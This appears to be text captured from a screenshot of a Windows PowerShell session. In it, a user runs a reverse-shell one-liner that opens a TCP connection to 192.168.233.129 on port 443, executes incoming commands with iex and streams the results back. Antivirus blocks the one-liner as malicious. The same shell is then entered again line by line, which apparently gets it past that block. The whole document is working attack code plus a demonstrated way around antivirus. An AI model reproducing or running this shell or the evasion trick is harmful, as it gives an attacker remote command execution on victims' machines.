 Windows PowerShell
PS C:\Users\hackerob> New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$stream = $client.GetStream();[byte[]]
$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Tex
t.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd)
.Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()
At line:1 char:1
+ New-Object System.Net.Sockets.TCPClient("192.168.233.129",443);$strea ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\hackerob> $client = New-Object System.Net.Sockets.TCPClient("192.168.233.129",443)
PS C:\Users\hackerob> $stream = $client.GetStream()
PS C:\Users\hackerob> [byte[]]$bytes = 0..65535|%{0}
PS C:\Users\hackerob> while (($data = $stream.read($bytes, 0, $bytes.Length)) -ne 0) {
>>     $cmd = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $data)
>>     $result = try{(iex $cmd 2>&1 | Out-String )} catch {($error[0] | Out-String)} finally {$dir = (get-location).Path}
>>     $sendbyte = ([text.encoding]::ASCII).GetBytes($result + "PS " + $dir + "> ")
>>     $stream.Write($sendbyte,0,$sendbyte.Length)
>>     $stream.Flush()
>> }